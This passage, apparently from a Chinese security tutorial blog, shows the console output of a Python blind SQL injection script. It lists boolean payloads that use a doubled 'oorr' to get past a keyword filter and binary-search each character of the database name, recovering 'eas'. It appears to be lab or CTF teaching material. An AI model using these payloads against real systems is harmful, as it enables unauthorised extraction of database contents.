 >>>
========== RESTART: C:/Users/xiuzhang/Desktop/py3blindsqli-gt--.py ==========
user=aa'oorr+ascii(substr(database(),{0},1))>{1}--+&pass=admin
user=aa'oorr+ascii(substr(database(),1,1))>0--+&pass=admin
user=aa'oorr+ascii(substr(database(),1,1))>128--+&pass=admin
user=aa'oorr+ascii(substr(database(),1,1))>64--+&pass=admin
user=aa'oorr+ascii(substr(database(),1,1))>96--+&pass=admin
user=aa'oorr+ascii(substr(database(),1,1))>112--+&pass=admin
user=aa'oorr+ascii(substr(database(),1,1))>104--+&pass=admin
user=aa'oorr+ascii(substr(database(),1,1))>100--+&pass=admin
user=aa'oorr+ascii(substr(database(),1,1))>102--+&pass=admin
user=aa'oorr+ascii(substr(database(),1,1))>101--+&pass=admin
e
user=aa'oorr+ascii(substr(database(),2,1))>0--+&pass=admin
user=aa'oorr+ascii(substr(database(),2,1))>128--+&pass=admin
user=aa'oorr+ascii(substr(database(),2,1))>64--+&pass=admin
user=aa'oorr+ascii(substr(database(),2,1))>96--+&pass=admin
user=aa'oorr+ascii(substr(database(),2,1))>112--+&pass=admin
user=aa'oorr+ascii(substr(database(),2,1))>104--+&pass=admin
user=aa'oorr+ascii(substr(database(),2,1))>100--+&pass=admin
user=aa'oorr+ascii(substr(database(),2,1))>98--+&pass=admin
user=aa'oorr+ascii(substr(database(),2,1))>97--+&pass=admin
a
user=aa'oorr+ascii(substr(database(),3,1))>0--+&pass=admin
user=aa'oorr+ascii(substr(database(),3,1))>128--+&pass=admin
user=aa'oorr+ascii(substr(database(),3,1))>64--+&pass=admin
user=aa'oorr+ascii(substr(database(),3,1))>96--+&pass=admin
user=aa'oorr+ascii(substr(database(),3,1))>112--+&pass=admin
user=aa'oorr+ascii(substr(database(),3,1))>120--+&pass=admin
user=aa'oorr+ascii(substr(database(),3,1))>116--+&pass=admin
user=aa'oorr+ascii(substr(database(),3,1))>114--+&pass=admin
user=aa'oorr+ascii(substr(database(),3,1))>115--+&pass=admin
s
娜璋AI安全之家
https://blog.csdn.net/Eastmount